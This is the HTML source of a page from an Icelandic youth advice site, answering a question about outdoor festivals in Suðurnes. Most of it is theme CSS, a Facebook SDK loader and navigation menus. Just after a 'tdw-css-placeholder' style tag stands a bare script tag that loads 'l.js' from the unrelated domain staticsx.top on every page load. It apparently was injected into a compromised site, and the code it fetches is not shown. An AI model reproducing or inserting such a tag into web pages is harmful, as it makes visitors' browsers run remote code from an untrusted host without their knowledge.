                                "@id": "https://attavitinn.is/spurning/hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum/",
                                "name": "Hvað eru margar útihátíðir haldnar á suðurnesjum ?"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-13301 wp-theme-Newspaper wp-child-theme-Newspaper-child hvad-eru-margar-utihatidir-haldnar-a-sudurnesjum global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
